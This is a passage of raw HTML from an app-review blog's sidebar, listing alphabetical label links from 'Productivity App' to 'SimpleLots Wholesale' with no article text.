<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity%20App'>
Productivity App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Professional%20Voice%20Recorder'>
Professional Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Profitzoom'>
Profitzoom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Progress%20Graphs'>
Progress Graphs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Project'>
Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management'>
project management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management%20software'>
project management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProjectionsIO'>
ProjectionsIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Promote%20and%20Manage%20Event'>
Promote and Manage Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation'>
Pronunciation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation%20Dictionary'>
Pronunciation Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Property%20Maintenance%20Company'>
Property Maintenance Company
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Protection'>
Protection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Providers'>
Providers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PS4'>
PS4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psalms'>
Psalms
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psychic%20Readings'>
Psychic Readings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PUMTUM%20STUDIO'>
PUMTUM STUDIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Punch%20%E2%80%93%20Jump'>
Punch &#8211; Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puntr'>
Puntr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purge'>
Purge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purple%20Comet'>
Purple Comet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle'>
Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Challenge'>
Puzzle Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game'>
Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20Extreme'>
Puzzle Game Extreme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20of%20the%20Week'>
Puzzle Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Games'>
Puzzle Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Match%20Three%20Game'>
Puzzle Match Three Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20mills'>
Puzzle mills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle.%20C4'>
Puzzle. C4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzler'>
Puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzles'>
Puzzles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/pvp'>
pvp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pyxsee'>
Pyxsee
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Q-Bit%20Revolution'>
Q-Bit Revolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qpon.in'>
Qpon.in
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/QR%20Code%20Reader'>
QR Code Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quartz'>
Quartz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Question%20App'>
Question App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20and%20Answering'>
Questioning and Answering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20game'>
Questioning game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Email'>
Quick Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Search%20%26%20Listen'>
Quick Search &amp; Listen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20World%20News'>
Quick World News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Porn'>
Quit Porn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Smoking'>
Quit Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quitopia'>
Quitopia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quiz'>
Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quizuno'>
Quizuno
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes'>
Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes%20By%20Category'>
Quotes By Category
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurb'>
Qurb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurush'>
Qurush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/R4VE'>
R4VE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race'>
Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race%202016'>
Race 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racer%20Fight%20Simulator'>
Racer Fight Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing'>
Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Car%20On%20Fire'>
Racing Car On Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Game'>
Racing Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20lovers'>
Racing lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Royale'>
Racing Royale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rackery'>
Rackery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio'>
Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20App'>
Radio App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Art'>
Radio Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Russkaya%20Reklama'>
Radio Russkaya Reklama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Challenge'>
Rainbow Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Unicorn'>
Rainbow Unicorn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Random%20Tweets'>
Random Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RangePRO%20Golf'>
RangePRO Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rapid%20notes'>
Rapid notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reaction'>
Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reader'>
Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading'>
Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading-related%20disabilities'>
Reading-related disabilities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Emotion%20Texting'>
Real Emotion Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate'>
Real Estate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate%20App'>
Real Estate App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Madrid%20CF'>
Real Madrid CF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Prizes'>
Real Prizes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Realive%20your%20Mind'>
Realive your Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReallyMake'>
ReallyMake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reason8'>
Reason8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reasoning%20skills'>
Reasoning skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/REC%20%E2%80%94%20Screen%20Recorder'>
REC &#8212; Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt'>
Receipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt%2FReceipts%20Expense%2FIncome%2FBill%20Tracker%20Budget%20Planner%2FPlanning%20Financial%20Personal%20Finance'>
Receipt/Receipts Expense/Income/Bill Tracker Budget Planner/Planning Financial Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20App'>
Recipe App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20Pie'>
Recipe Pie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipes'>
Recipes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20Full%20HD%20quality'>
Record Full HD quality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20your%20score'>
Record your score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders'>
Reef Builders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders%20App'>
Reef Builders App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Marketplace'>
Reef Marketplace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflex'>
Reflex
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflexes'>
Reflexes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regram'>
Regram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regular.li'>
Regular.li
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationship'>
Relationship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationships'>
Relationships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relax'>
Relax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxation'>
Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxing%20Sounds'>
Relaxing Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Releases'>
Releases
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relive%20your%20mind'>
Relive your mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember'>
Remember
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember%20your%20clients'>
Remember your clients
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remodel%20a%20room'>
Remodel a room
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/remote'>
remote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RentYourself'>
RentYourself
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Replaio'>
Replaio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RepleteHealth'>
RepleteHealth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Repost'>
Repost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Bubble%20Shooter'>
Rescue Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Paws'>
Rescue Paws
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurant'>
Restaurant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurants'>
Restaurants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retired%20Young%20Legacy'>
Retired Young Legacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro'>
Retro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Graphics'>
Retro Graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Style'>
Retro Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReturnMe'>
ReturnMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Review'>
Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reviews'>
Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rewire%20Companion'>
Rewire Companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rezella'>
Rezella
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhyme%20Time'>
Rhyme Time
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhymes'>
Rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Riddle%20game'>
Riddle game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride'>
Ride
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride%20Sharing'>
Ride Sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ring%20My%20Stylist'>
Ring My Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RISE'>
RISE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rise%20Up%20-%20Save%20The%20Soul'>
Rise Up - Save The Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/River%20Puzzle'>
River Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Road%20Fun%20Games%20Car'>
Road Fun Games Car
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roadside%20asisstance'>
Roadside asisstance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Robot%20Sky%20Jump'>
Robot Sky Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RoboWrecks'>
RoboWrecks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocket%20VS%20Blocks'>
Rocket VS Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocketing%20for%20Instagram'>
Rocketing for Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Role%20Playing'>
Role Playing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%20the%20Ball'>
Roll the Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%21'>
Roll!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romance'>
Romance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romantic'>
Romantic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ronald%20Drumpf'>
Ronald Drumpf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rosebunny%20designs'>
Rosebunny designs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roulette'>
Roulette
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roundie'>
Roundie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Routes.guide'>
Routes.guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RPG'>
RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS'>
RTS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS%20game'>
RTS game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/run'>
run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20%26%20Jump%20Boy'>
Run &amp; Jump Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20Away%20Kid'>
Run Away Kid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RunawayJRider'>
RunawayJRider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner'>
Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner%20Game'>
Runner Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%20Dead%3A%20World%20of%20Zombie'>
Running Dead: World of Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%3A%20Run%20for%20Weight%20Loss'>
Running: Run for Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Russia%202018%20World%20Cup'>
Russia 2018 World Cup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RYL%20%E2%80%93%20Record%20Your%20Life%20Project'>
RYL &#8211; Record Your Life Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rythme'>
Rythme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Safe%20to%20Use'>
Safe to Use
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sale%20%26%20Coupons'>
Sale &amp; Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointer'>
SalePointer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointerApp'>
SalePointerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salon%20Manager'>
Salon Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salt'>
Salt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20Account%20in%20two%20devices'>
Same Account in two devices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20color'>
Same color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/San%20Andreas%3A%20Gangster%20Shoot'>
San Andreas: Gangster Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Slots%20-%20Gold%20Casino'>
Santa Slots - Gold Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Treat'>
Santa Treat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Vs%20Airplane'>
Santa Vs Airplane
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Satway%20Pro'>
Satway Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Battery'>
Save Battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Money'>
Save Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Saving%20money'>
Saving money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Say-so'>
Say-so
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scam%20Face%20Emotion%20Recognition%20App'>
Scam Face Emotion Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scan%20and%20Save%20App'>
Scan and Save App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scanner'>
Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Schedule%20Maker'>
Schedule Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science'>
Science
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science%20News%20Daily'>
Science News Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Score'>
Score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scores'>
Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scouting'>
Scouting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrap%20%27Em'>
Scrap &#39;Em
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SCREAMXO'>
SCREAMXO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Screen%20Recorder'>
Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrum'>
Scrum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seashells'>
Seashells
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20App%20Lock%20for%20Android'>
Secret App Lock for Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20Confession'>
Secret Confession
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Data'>
Secure Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Platform'>
Secure Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Vault%20Pro'>
Secure Vault Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/security'>
security
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seduction%20Secrets'>
Seduction Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20a%20personalized%20post'>
See a personalized post
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20Me%3F'>
See Me?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seeblings'>
Seeblings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seed%20Shooter'>
Seed Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek'>
Seek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek%20Karma'>
Seek Karma
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Cure%20Natural%20Remedies'>
Self-Cure Natural Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Esteem'>
Self-Esteem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfie%20Star'>
Selfie Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfique'>
Selfique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell'>
Sell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell%20stuff%20locally'>
Sell stuff locally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selling'>
Selling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Send%20encrypted%20messages'>
Send encrypted messages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SendLater'>
SendLater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sendtu'>
Sendtu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serinbo'>
Serinbo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serve%20an%20Offer'>
Serve an Offer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Service'>
Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Services'>
Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SeudosChat'>
SeudosChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SEXY%20CHAT'>
SEXY CHAT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sexy%20Girls%20Spot%20Difference'>
Sexy Girls Spot Difference
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SFERA'>
SFERA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shakey%27s%20Escape'>
Shakey&#39;s Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShareBlast'>
ShareBlast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShedWool'>
ShedWool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shifty%20Bits'>
Shifty Bits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shine'>
Shine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shipping'>
Shipping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShipRocket'>
ShipRocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoe%20Hit'>
Shoe Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoot%20the%20Enemy'>
Shoot the Enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter'>
Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter%20Game'>
Shooter Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting'>
Shooting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting%20Heroes%20Legend'>
Shooting Heroes Legend
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopdesigner'>
Shopdesigner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoping'>
Shoping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping'>
Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20App'>
Shopping App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20List'>
Shopping List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopping%20lists'>
Shopping lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shops'>
Shops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoulder%20Angel'>
Shoulder Angel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Showcase%20Sneaker%20Collection'>
Showcase Sneaker Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shows'>
Shows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShowUoff'>
ShowUoff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiBi%20-%20See%20It%20Buy%20It'>
SiBi - See It Buy It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sic%20Bo'>
Sic Bo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SiFi'>
SiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20Shazam'>
Similar to Shazam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Similar%20to%20your%20taste'>
Similar to your taste
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simkl%20Lists'>
Simkl Lists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20and%20Addictive'>
Simple and Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Fit'>
Simple Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Grocery%20List'>
Simple Grocery List
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Simple%20Workout'>
Simple Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SimpleLots%20Wholesale'>
